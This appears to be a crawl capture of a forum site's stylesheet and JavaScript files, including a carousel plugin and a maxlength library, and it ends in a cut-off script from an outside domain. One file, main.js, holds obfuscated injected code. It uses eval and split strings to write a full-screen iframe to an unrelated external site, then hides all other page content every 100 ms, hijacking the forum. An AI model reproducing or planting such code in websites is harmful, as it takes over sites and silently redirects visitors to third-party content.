50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); background-size: 40px 40px;}.progress.active .progress-bar { -webkit-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite;}.progress-bar-success { background-color: #5cb85c;}.progress-striped .progress-bar-success { background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-info { background-color: #5bc0de;}.progress-striped .progress-bar-info { background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-warning { background-color: #f0ad4e;}.progress-striped .progress-bar-warning { background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-danger { background-color: #d9534f;}.progress-striped .progress-bar-danger { background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.jumbotron.footer-links { padding-top: 20px; padding-bottom: 20px;}.jumbotron.footer-links a { font-size: 14px; font-weight: normal;}.navbar-right .btn-nav { margin-top: 20px; margin-left: 10px; }.navbar-right .btn-success { height: 32px !important; padding: 6px !important; font-size: 16px !important; color: white !important; background-color: #2e3133 !important; border-color: #2e3133 !important; }.navbar-right .btn-success:hover, .navbar-right .btn-success:focus, .navbar-right .btn-success:active, .navbar-right .btn-success.active { color: white !important; background-color: #000000 !important; border-color: #000000 !important; }.navbar-right .btn-success:active, .btn-success.active { background-image: none !important; } .migration-process{ background: #369FCF; color: #FFF; text-transform: uppercase; padding: 15px; padding-top: 0; margin-top: 15px; border-radius: 3px; }.migration-process h4{border-bottom: 2px solid #FFF; padding: 15px 0;}.migration-process table{ background : url(//redcdn.net/frmste/images/forum-migration-solution.png) top left no-repeat; background-size : auto 100%;}.migration-process td { height : 6em; vertical-align : middle; padding-left: 4em; }@media (min-width: 769px) { display: block !important;}@media (max-width: 768px) { .migration-process { display: none !important; } .navbar-right .btn-nav { display: none; }} .dropdown-menu { max-height: 300px; overflow: auto; }.dropdown-menu > li:hover { cursor: pointer; }#fastCreationDomain { position: absolute; top: 9px; right: 9px; }.fastcreation { background-color: #369fcf; margin-top: 121px; }#fastCreation { padding: 40px 0 40px 0; }.fastcreation.lightform .col-md-6 { float: left; }.fastcreation .col-md-6 { display: table-cell; float: none; width: 50%; }.fastcreation .col-md-8 .col-md-4 button { white-space: nowrap; font-size: 20px; font-weight: 500; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; padding: 6px 20px; line-height: 1.7em; background: transparent; border: 2px solid; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; position: relative; text-transform: lowercase; }.fastcreation .col-md-8 .col-md-4 button:first-letter { text-transform: uppercase; }.fastcreation .col-md-8 .col-md-4 button:hover { background: rgba( 255, 255, 255, 0.2 ); border: 2px solid transparent; padding: 6px 34px 6px 14px !important; }.fastcreation .col-md-8 .col-md-4 button:after { font-size: 32px; line-height: 1em; content:'\203A'; opacity: 0; position: absolute; margin-left: -20px; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; top: 4px; right: 10px; }.fastcreation .col-md-8 .col-md-4 button:hover:after { opacity: 1; margin-left: 0; }.fastcreation.lightform .image { display: block; width: 100%; height: 200px; background: url('//redcdn.net/frmste/images/slide-forum-light-creation.png') no-repeat center; margin-bottom: 20px; }.fastcreation .image div { display: table; width: 100%; height: 404px; position: absolute; bottom: 0px; background: url('//redcdn.net/frmste/images/slide-forum-creation.png') no-repeat; background-size: 100% 100%; }.fastcreation .image.ar, .fastcreation .image div.ar {background: url('//redcdn.net/frmste/images/slide-forum-creation-ar.png') no-repeat center;}.fastcreation .image.ru, .fastcreation .image div.ru {background: url('//redcdn.net/frmste/images/slide-forum-creation-ru.png') no-repeat center;}.fastcreation .image.tw, .fastcreation .image div.tw {background: url('//redcdn.net/frmste/images/slide-forum-creation-zh-tw.png') no-repeat center;}.fastcreation .image.zh, .fastcreation .image div.zh {background: url('//redcdn.net/frmste/images/slide-forum-creation-zh-tw.png') no-repeat center;}.creer-un-forum .fastcreation .image div {background: url('//redcdn.net/frmste/images/methode-creer-forum.png') no-repeat; background-size: 100% 100%;}.creer-un-forum .fastcreation .image .scolaire {background: url('//redcdn.net/frmste/images/creer-forum-scolaire.png') no-repeat; background-size: 100% 100% !important;}.fastcreation.lightform p { text-align:center; }.fastcreation p { text-align: left; font-size: inherit; margin: 15px 0 15px 0; }.fastcreation h1 { margin: 0 0 0 0; }.fastcreation .btn { margin-top: 0px; }.fastcreation .form-control { height: 50px; border-radius: 3px !important; }.fastcreation div.addon { color: #bbb; position: absolute; top: 18px; left: 10px; width: 14px; height: 14px; }.fastcreation div.addon.addon1 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center 0px no-repeat; }.fastcreation div.addon.addon2 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center -14px no-repeat; }.fastcreation div.addon.addon3 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center -28px no-repeat; }.fastcreation div.addon.addon4 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center -42px no-repeat; }.fastcreation .has-error div.addon.addon1 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center -56px no-repeat; }.fastcreation .has-error div.addon.addon2 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center -70px no-repeat; }.fastcreation .has-error div.addon.addon3 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center -84px no-repeat; }.fastcreation .has-error div.addon.addon4 { background: url(//redcdn.net/frmste/images/forum-creation-tool.png) center -98px no-repeat; }.fastcreation input.form-control, .fastcreation select.form-control { padding-left: 30px!important; }.fastcreation .input-group { margin-bottom: 15px; }@media (max-width: 991px) { .fastcreation { margin-top: 0px; } .fastcreation .image, .fastcreation.lightform .image { display: none; } .start-your-forum { display: none; } .fastcreation .col-md-8 .col-md-4 .input-group, .fastcreation .col-md-8 .col-md-4 button { width: 100%; } .fastcreation .col-md-8 .col-md-4 button { border-radius: 3px; white-space: normal; text-align: center; vertical-align: middle; margin-bottom: 0; border-color: #e64125; color: white; border: none; display: inline-block; padding: 11px 20px; outline: none; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; line-height: 1.42857143; background-color: #e9553c; } .fastcreation .col-md-8 .col-md-4 button:hover { color: white; background-color: #e3371a; border-color: #b92d15; text-decoration: none; } .fastcreation .col-md-8 .col-md-4 button:hover { border: none; padding: 11px 20px !important; } .fastcreation .col-md-8 .col-md-4 button:hover:after { opacity: 0; margin-left: 0; }}@media (max-width: 480px) { .fastcreation .hidden-xs { display: none !important; } .fastcreation .visible-xs { display: table !important; }}@media (min-width: 480px) { .fastcreation .hidden-xs { display: table !important; } .fastcreation .visible-xs { display: none !important; }}#fastCreationDomainNoJs { display: none; }#fastCreation .alert { padding-left: 25px; }#fastCreation .alert i { margin-left: -15px; }.fastcreation a { color: #FFF; text-decoration: underline; font-weight: bold; transition: 0.3s; }.fastcreation a:hover, a:focus { color: #E7B11F; }.start-your-forum { position: absolute; bottom: 25px; left: -70px; width: 73px; height: 64px; background: url(//redcdn.net/frmste/images/start-your-forum.png) center 0px no-repeat; }.btn-md { padding: 7px 12px; font-size: 14px; line-height: 1.42857143; background-color: #e9553c; text-transform: lowercase; font-weight: normal; }.caret { display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px solid; border-right: 4px solid transparent; border-left: 4px solid transparent; }.dropdown { position: relative; }.dropdown-toggle:focus { outline: 0; }.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 160px; padding: 5px 0; margin: 2px 0 0; list-style: none; font-size: 14px; background-color: #ffffff; border: 1px solid #cccccc; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 4px; -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); background-clip: padding-box; }.dropdown-menu.pull-right { right: 0; left: auto; }.dropdown-menu .divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5; }.dropdown-menu > li > a, .dropdown-menu > li { display: block; padding: 3px 20px; clear: both; font-weight: normal; line-height: 1.42857143; color: #333333; white-space: nowrap; }.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > li:hover, .dropdown-menu > li:focus { text-decoration: none; color: #262626; background-color: #f5f5f5; }.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus { color: #ffffff; text-decoration: none; outline: 0; background-color: #428bca; }.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { color: #999999; }.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { text-decoration: none; background-color: transparent; background-image: none; filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); cursor: not-allowed; }.open > .dropdown-menu { display: block; }.open > a { outline: 0; }.dropdown-menu-right { left: auto; right: 0; }.dropdown-menu-left { left: 0; right: auto; }.dropdown-header { display: block; padding: 3px 20px; font-size: 12px; line-height: 1.42857143; color: #999999; }.dropdown-backdrop { position: fixed; left: 0; right: 0; bottom: 0; top: 0; z-index: 990; }.pull-right > .dropdown-menu { right: 0; left: auto; }.dropup .caret, .navbar-fixed-bottom .dropdown .caret { border-top: 0; border-bottom: 4px solid; content: ""; }.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 1px; }@media (min-width: 768px) { .navbar-right .dropdown-menu { left: auto; right: 0; } .navbar-right .dropdown-menu-left { left: 0; right: auto; }}.step-4 .share .share-label {padding: 0 0 10px 0;font-weight: bold;text-transform: uppercase;}.step-4 .step-to-login {color: #a3aaae;}.step-to-login h3 {color: #4f5861;}.step-4 h1, .step-4 h2 {color: #3c3940 !important;}.step-4 .information-form h2 {color: #fff !important;}.hovicon {display: inline-block;font-size: 25px;line-height: 60px;cursor: default;width: 60px;height: 60px;border-radius: 50%;text-align: center;position: relative;text-decoration: none;z-index: 1;margin: 15px;}.hovicon.auto-width {width: auto;height: auto;padding: 15px;}.hovicon:after {pointer-events: none;position: absolute;width: 100%;height: 100%;border-radius: 100px;content: '';-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.hovicon:before {speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;display: block;-webkit-font-smoothing: antialiased;}.hovicon.effect-3 {-webkit-box-shadow: 0 0 0 4px #eee;box-shadow: 0 0 0 4px #eee;-webkit-transition: color 0.3s;transition: color 0.3s;}.hovicon.effect-3:after {top: -2px;left: -2px;padding: 2px;z-index: -1;background: #369fcf;-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;transition: transform 0.2s, opacity 0.3s;}.hovicon.effect-3.sub-a {-webkit-box-shadow: 0 0 0 4px #fff !important;box-shadow: 0 0 0 4px #fff !important;cursor: auto;}.hovicon.effect-3.sub-a, .hovicon.effect-3.sub-a i {color: #fff;}.hovicon.effect-3.sub-b, .hovicon.effect-3.sub-b i {color: #3c3940;}.hovicon.effect-3.sub-a:hover, .hovicon.effect-3.sub-b:hover, .hovicon.effect-3.sub-b:hover i {color: #fff;}.hovicon.effect-3.sub-a:after, .hovicon.effect-3.sub-b:after {-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);opacity: 0;}.hovicon.effect-3.sub-a:hover:after, .hovicon.effect-3.sub-b:hover:after {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 1;}.step4-bottom {padding: 0 0 20px 0px;text-align: center;}.step4-bottom li {display: inline-block;padding: 0 40px 5px 0;}@media (max-width: 769px) {.step4-bottom li {display: block;}}@media (max-width: 480px) {.step4-bottom li {text-align: left;}}.section.advantage .container h2.title { margin-top: 50px; }.section.advantage .container h2.title, .section.advantage .container p.title {color: #3c3940 !important;}.avdv2 {background-color: #3ccc71;}.avdv3 {background-color: #ecb520;}.avdv4 {background-color: #8c47af;}.avdv5 {background-color: #21be9d;}.avdv6 {background-color: #263d50;}.avdv7 {background-color: #a66013;}.avdv8 {background-color: #252729;}.avdv9 {background-color: #bfa050;}.avdv10 {background-color: #dbc63b}.avdv11 {background-color: #db5b3b;}.avdv12 {background-color: #5865f2;}.section.advantage a, .section.advantage i { cursor: pointer !important; }.no-margin { margin: 0 !important;}.step-menu li.finish { color: #ffffff; }.step-menu .wait { opacity: 0.5; } .tag-cloud.s11 { font-size: 11px; }.tag-cloud.s12 { font-size: 12px; }.tag-cloud.s13 { font-size: 13px; }.tag-cloud.s14 { font-size: 14px; }.tag-cloud.s15 { font-size: 15px; }.tag-cloud.s16 { font-size: 16px; }.tag-cloud.s17 { font-size: 17px; }.tag-cloud.s18 { font-size: 18px; }.tag-cloud.s19 { font-size: 19px; }.tag-cloud.s20 { font-size: 20px; }.tag-cloud.s21 { font-size: 21px; }.tag-cloud.s22 { font-size: 22px; }.tag-cloud.normal { font-weight: normal !important; }.tag-cloud.bold { font-weight: bold !important; } .w75 span.thumb { display: block; float: left; margin: 0 20px 10px 0; background-color: #000000;}.w75 span.thumb img { float: left; max-width: 160px; border: 1px solid #aaaaaa; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;}.w75 span.thumb img:hover { opacity: 0.75; filter: alpha(opacity=75);} .fs16 {font-size: 16px;}.p30 { padding: 30px;}.sticky-bottom { position: fixed; width: 100%; height: fit-content; background-color:#e9553c;; color: white; bottom: 0; z-index: 1039;} .fa_site_red { color: white; background-color: #e9553c;} .sticky-bottom div {padding:15px;text-align: center;font-size:22px;line-height: 2;max-width:1140px;margin:auto;} @media only screen and (max-width: 480px) {.w75 span.thumb img {display: none;}.sticky-bottom div{font-size:12px;padding: 5px;}.sticky-bottom .btn{font-size:12px;}}

--- FILE ---
content_type: application/javascript
request_url: http://hsmfan.foruma.biz/js/application.js
body_size: 667
content:
$(function(){$(".form-group").tooltip({container:"body"});$("i").tooltip({container:"body"})});$(document).ready(function(){0<$(".home").length&&$(".navbar").scrollspy({min:120,max:1E5,onEnter:function(a,b){$(".navbar").addClass("fixed")},onLeave:function(a,b){$(".navbar").removeClass("fixed")}})});$("input.align-left").maxlength({alwaysShow:!0,warningClass:"label label-success input-label counter",limitReachedClass:"label label-success input-label",placement:"bottom-right"});
$("textarea.description").maxlength({alwaysShow:!0,warningClass:"label label-success input-label counter",limitReachedClass:"label label-success input-label",placement:"bottom-right"});

--- FILE ---
content_type: application/javascript
request_url: http://hsmfan.foruma.biz/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://11668pgy.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://hsmfan.foruma.biz/js/jquery.superslides.custom.js
body_size: 3297
content:
(function(window,$){var Superslides,plugin="superslides";Superslides=function(el,options){this.options=$.extend({play:false,animation_speed:600,animation_easing:"swing",animation:"slide",inherit_width_from:window,inherit_height_from:window,pagination:true,hashchange:false,scrollable:true,elements:{preserve:".preserve",nav:".slides-navigation",container:".slides-container",pagination:".slides-pagination"}},options);var that=this,$control=$("<div>",{"class":"slides-control"}),multiplier=1;this.$el=
    $(el);this.$container=this.$el.find(this.options.elements.container);var initialize=function(){multiplier=that._findMultiplier();that.$el.on("click",that.options.elements.nav+" a",function(e){e.preventDefault();that.stop();if($(this).hasClass("next")){e.preventDefault();that.animate("next",function(){that.start()})}else{e.preventDefault();that.animate("prev",function(){that.start()})}});$(document).on("keyup",function(e){if(e.keyCode===37)that.animate("prev");if(e.keyCode===39)that.animate("next")});
    $(window).on("resize",function(){setTimeout(function(){var $children=that.$container.children();that.width=that._findWidth();that.height=that._findHeight();$children.css({width:that.width,left:that.width});that.css.containers();that.css.images()},10)});$(window).on("hashchange",function(){var hash=that._parseHash(),index;index=that._upcomingSlide(hash);if(index>=0&&index!==that.current)that.animate(index)});that.pagination._events();that.start();return that};var css={containers:function(){if(that.init){that.$el.css({height:that.height});
    that.$control.css({width:that.width*multiplier,left:-that.width});that.$container.css({})}else{$("body").css({margin:0});that.$el.css({position:"relative",overflow:"hidden",width:"100%",height:that.height});that.$control.css({position:"relative",transform:"translate3d(0)",height:"100%",width:that.width*multiplier,left:-that.width});that.$container.css({display:"none",margin:"0",padding:"0",listStyle:"none",position:"relative",height:"100%"})}if(that.size()===1)that.$el.find(that.options.elements.nav).hide()},
    images:function(){var $images=that.$container.find("img").not(that.options.elements.preserve);$images.removeAttr("width").removeAttr("height").css({"-webkit-backface-visibility":"hidden","-ms-interpolation-mode":"bicubic","position":"absolute","left":"0","top":"0","z-index":"-1","max-width":"none"});$images.each(function(){var image_aspect_ratio=that.image._aspectRatio(this),image=this;if(!$.data(this,"processed")){var img=new Image;img.onload=function(){that.image._scale(image,image_aspect_ratio);
        that.image._center(image,image_aspect_ratio);$.data(image,"processed",true)};img.src=this.src}else{that.image._scale(image,image_aspect_ratio);that.image._center(image,image_aspect_ratio)}})},children:function(){var $children=that.$container.children();if($children.is("img")){$children.each(function(){if($(this).is("img")){$(this).wrap("<div>");var id=$(this).attr("id");$(this).removeAttr("id");$(this).parent().attr("id",id)}});$children=that.$container.children()}if(!that.init)$children.css({display:"none",
        left:that.width*2});$children.css({position:"absolute",overflow:"hidden",height:"100%",width:that.width,top:0,zIndex:0})}};var fx={slide:function(orientation,complete){var $children=that.$container.children(),$target=$children.eq(orientation.upcoming_slide);$target.css({left:orientation.upcoming_position,display:"block"});that.$control.animate({left:orientation.offset},that.options.animation_speed,that.options.animation_easing,function(){if(that.size()>1){that.$control.css({left:-that.width});$children.eq(orientation.upcoming_slide).css({left:that.width,
    zIndex:2});if(orientation.outgoing_slide>=0)$children.eq(orientation.outgoing_slide).css({left:that.width,display:"none",zIndex:0})}complete()})},fade:function(orientation,complete){var that=this,$children=that.$container.children(),$outgoing=$children.eq(orientation.outgoing_slide),$target=$children.eq(orientation.upcoming_slide);$target.css({left:this.width,opacity:1,display:"block"});if(orientation.outgoing_slide>=0)$outgoing.animate({opacity:0},that.options.animation_speed,that.options.animation_easing,
    function(){if(that.size()>1){$children.eq(orientation.upcoming_slide).css({zIndex:2});if(orientation.outgoing_slide>=0)$children.eq(orientation.outgoing_slide).css({opacity:1,display:"none",zIndex:0})}complete()});else{$target.css({zIndex:2});complete()}}};fx=$.extend(fx,$.fn.superslides.fx);var image={_centerY:function(image){var $img=$(image);$img.css({top:(that.height-$img.height())/2})},_centerX:function(image){var $img=$(image);$img.css({left:(that.width-$img.width())/2})},_center:function(image){that.image._centerX(image);
    that.image._centerY(image)},_aspectRatio:function(image){if(!image.naturalHeight&&!image.naturalWidth){var img=new Image;img.src=image.src;image.naturalHeight=img.height;image.naturalWidth=img.width}return image.naturalHeight/image.naturalWidth},_scale:function(image,image_aspect_ratio){image_aspect_ratio=image_aspect_ratio||that.image._aspectRatio(image);var container_aspect_ratio=that.height/that.width,$img=$(image);if(container_aspect_ratio>image_aspect_ratio)$img.css({height:that.height,width:that.height/
    image_aspect_ratio});else $img.css({height:that.width*image_aspect_ratio,width:that.width})}};var pagination={_setCurrent:function(i){if(!that.$pagination)return;var $pagination_children=that.$pagination.children();$pagination_children.removeClass("current");$pagination_children.eq(i).addClass("current")},_addItem:function(i){var slide_number=i+1,href=slide_number,$slide=that.$container.children().eq(i),slide_id=$slide.attr("id");if(slide_id)href=slide_id;var $item=$("<a>",{"href":"#"+href,"text":href});
    $item.appendTo(that.$pagination)},_setup:function(){if(!that.options.pagination||that.size()===1)return;var $pagination=$("<nav>",{"class":that.options.elements.pagination.replace(/^\./,"")});that.$pagination=$pagination.appendTo(that.$el);for(var i=0;i<that.size();i++)that.pagination._addItem(i)},_events:function(){that.$el.on("click",that.options.elements.pagination+" a",function(e){e.preventDefault();var hash=that._parseHash(this.hash),index;index=that._upcomingSlide(hash,true);if(index!==that.current)that.animate(index,
    function(){that.start()})})}};this.css=css;this.image=image;this.pagination=pagination;this.fx=fx;this.animation=this.fx[this.options.animation];this.$control=this.$container.wrap($control).parent(".slides-control");that._findPositions();that.width=that._findWidth();that.height=that._findHeight();this.css.children();this.css.containers();this.css.images();this.pagination._setup();return initialize()};Superslides.prototype={_findWidth:function(){return $(this.options.inherit_width_from).width()},_findHeight:function(){return $(this.options.inherit_height_from).height()},
    _findMultiplier:function(){return this.size()===1?1:3},_upcomingSlide:function(direction,from_hash_change){if(from_hash_change&&!isNaN(direction))direction=direction-1;if(/next/.test(direction))return this._nextInDom();else if(/prev/.test(direction))return this._prevInDom();else if(/\d/.test(direction))return+direction;else if(direction&&/\w/.test(direction)){var index=this._findSlideById(direction);if(index>=0)return index;else return 0}else return 0},_findSlideById:function(id){return this.$container.find("#"+
        id).index()},_findPositions:function(current,thisRef){thisRef=thisRef||this;if(current===undefined)current=-1;thisRef.current=current;thisRef.next=thisRef._nextInDom();thisRef.prev=thisRef._prevInDom()},_nextInDom:function(){var index=this.current+1;if(index===this.size())index=0;return index},_prevInDom:function(){var index=this.current-1;if(index<0)index=this.size()-1;return index},_parseHash:function(hash){hash=hash||window.location.hash;hash=hash.replace(/^#/,"");if(hash&&!isNaN(+hash))hash=+hash;
        return hash},size:function(){return this.$container.children().length},destroy:function(){return this.$el.removeData()},update:function(){this.css.children();this.css.containers();this.css.images();this.pagination._addItem(this.size());this._findPositions(this.current);this.$el.trigger("updated.slides")},stop:function(){clearInterval(this.play_id);delete this.play_id;this.$el.trigger("stopped.slides")},start:function(){var that=this;if(that.options.hashchange)$(window).trigger("hashchange");else this.animate();
        if(this.options.play){if(this.play_id)this.stop();this.play_id=setInterval(function(){that.animate()},this.options.play)}this.$el.trigger("started.slides")},animate:function(direction,userCallback){var that=this,orientation={};if(this.animating)return;this.animating=true;if(direction===undefined)direction="next";orientation.upcoming_slide=this._upcomingSlide(direction);if(orientation.upcoming_slide>=this.size())return;orientation.outgoing_slide=this.current;orientation.upcoming_position=this.width*
        2;orientation.offset=-orientation.upcoming_position;if(direction==="prev"||direction<orientation.outgoing_slide){orientation.upcoming_position=0;orientation.offset=0;$(".earth").transition({rotate:"+=90deg"})}else $(".earth").transition({rotate:"-=90deg"});if(that.size()>1)that.pagination._setCurrent(orientation.upcoming_slide);if(that.options.hashchange){var hash=orientation.upcoming_slide+1,id=that.$container.children(":eq("+orientation.upcoming_slide+")").attr("id");if(id)window.location.hash=
        id;else window.location.hash=hash}that.$el.trigger("animating.slides",[orientation]);that.animation(orientation,function(){that._findPositions(orientation.upcoming_slide,that);if(typeof userCallback==="function")userCallback();that.animating=false;that.$el.trigger("animated.slides");if(!that.init){that.$el.trigger("init.slides");that.init=true;that.$container.fadeIn("fast")}})}};$.fn[plugin]=function(option,args){var result=[];this.each(function(){var $this,data,options;$this=$(this);data=$this.data(plugin);
    options=typeof option==="object"&&option;if(!data)result=$this.data(plugin,data=new Superslides(this,options));if(typeof option==="string"){result=data[option];if(typeof result==="function")return result=result.call(data,args)}});return result};$.fn[plugin].fx={}})(this,jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://hsmfan.foruma.biz/js/bootstrap-maxlength.js
body_size: 1281
content:
/* ==========================================================
 * bootstrap-maxlength.js v1.4.2
 * 
 * Copyright (c) 2013 Maurizio Napoleoni; 
 *
 * Licensed under the terms of the MIT license.
 * See: https://github.com/mimo84/bootstrap-maxlength/blob/master/LICENSE
 * ========================================================== */
(function(e){e.fn.extend({maxlength:function(d,p){function l(b){var c=b.val().match(/\n/g),c=c?c.length:0;return b.val().length+c}function q(b,c){var a="";d.preText&&(a+=d.preText);a=d.showCharsTyped?a+c:a+(b-l(c));d.showMaxLength&&(a+=d.separator+b);d.postText&&(a+=d.postText);return a}function r(b,c,a,f){f.html(q(a,a-b));if(0<b){b=d.threshold;var g=!0;!d.alwaysShow&&a-l(c)>b&&(g=!1);g?f.removeClass(d.limitReachedClass).addClass(d.warningClass).css({display:"block"}):f.css({display:"none"})}else f.removeClass(d.warningClass).addClass(d.limitReachedClass).css({display:"block"})}
function m(b,c){var a;a=b[0];a=e.extend({},"function"===typeof a.getBoundingClientRect?a.getBoundingClientRect():{width:a.offsetWidth,height:a.offsetHeight},b.offset());var f=b.outerWidth(),g=c.outerWidth(),n=c.width(),h=c.height();switch(d.placement){case "bottom":c.css({top:a.top+a.height,left:a.left+a.width/2-n/2});break;case "top":c.css({top:a.top-h,left:a.left+a.width/2-n/2});break;case "left":c.css({top:a.top+a.height/2-h/2,left:a.left-n});break;case "right":c.css({top:a.top+a.height/2-h/2,
left:a.left+a.width});break;case "bottom-right":c.css({top:a.top+a.height,left:a.left+a.width});break;case "top-right":c.css({top:a.top-h,left:a.left+f});break;case "top-left":c.css({top:a.top-h,left:a.left-g});break;case "bottom-left":c.css({top:a.top+b.outerHeight(),left:a.left-g});break;case "centered-right":c.css({top:a.top+h/2,left:a.left+f-g-3})}}function k(b){return b.attr("maxlength")||b.attr("size")}var s=e("body");e.isFunction(d)&&!p&&(p=d,d={});d=e.extend({alwaysShow:!1,threshold:10,warningClass:"label label-success",
limitReachedClass:"label label-important",separator:" / ",preText:"",postText:"",showMaxLength:!0,placement:"bottom",showCharsTyped:!0,validate:!1},d);return this.each(function(){var b=e(this),c=k(b),a=e("<span></span>").css({display:"none",position:"absolute",whiteSpace:"nowrap",zIndex:1099}).html(q(c,"0"));b.is("textarea")&&(b.data("maxlenghtsizex",b.outerWidth()),b.data("maxlenghtsizey",b.outerHeight()),b.mouseup(function(){b.outerWidth()===b.data("maxlenghtsizex")&&b.outerHeight()===b.data("maxlenghtsizey")||
m(b,a);b.data("maxlenghtsizex",b.outerWidth());b.data("maxlenghtsizey",b.outerHeight())}));s.append(a);b.focus(function(){var d;d=k(b)-l(b);r(d,b,c,a);m(b,a)});e(window).resize(function(){m(b,a)});b.blur(function(){a.css("display","none")});b.keyup(function(f){var g;g=k(b)-l(b);var e=!0,h=f.keyCode||f.which;0!==g||(9!==h||f.shiftKey)||b.attr("maxlength",k(b)+1).trigger({type:"keypress",which:9}).attr("maxlength",k(b)-1);d.validate&&0>g?e=!1:r(g,b,c,a);return e})})}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://11668pgy.com/webapp/js/lib/video/jisuft_video/js/main.js
body_size: 3188
content:
function activateflame(a,t){parseInt($("#car"+t).css("left"))>a?($(".car"+t+" .wind").css("display","block"),$(".car"+t+" .flame").css("display","block")):($(".car"+t+" .wind").css("display","none"),$(".car"+t+" .flame").css("display","none"))}function animate(){var a=Math.floor(40*Math.random()+30);a/=10;var t=Math.floor(40*Math.random()+30);t/=10;var e=Math.floor(40*Math.random()+30);e/=10;var n=Math.floor(40*Math.random()+30);n/=10;var o=Math.floor(40*Math.random()+30);o/=10;var r=Math.floor(40*Math.random()+30);r/=10;var l=Math.floor(40*Math.random()+30);l/=10;var i=Math.floor(40*Math.random()+30);i/=10;var s=Math.floor(40*Math.random()+30);s/=10;var c=Math.floor(40*Math.random()+30);c/=10;var d=Math.floor(10*Math.random()+1);d/=10;var f=Math.floor(10*Math.random()+1);f/=10;var p=Math.floor(10*Math.random()+1);p/=10;var m=Math.floor(10*Math.random()+1);m/=10;var u=Math.floor(10*Math.random()+1);u/=10;var y=Math.floor(10*Math.random()+1);y/=10;var h=Math.floor(10*Math.random()+1);h/=10;var v=Math.floor(10*Math.random()+1);v/=10;var g=Math.floor(10*Math.random()+1);g/=10;var w=Math.floor(10*Math.random()+1);w/=10;var M=Math.floor(1100*Math.random()+200);activateflame(M,"1"),M+="px";var 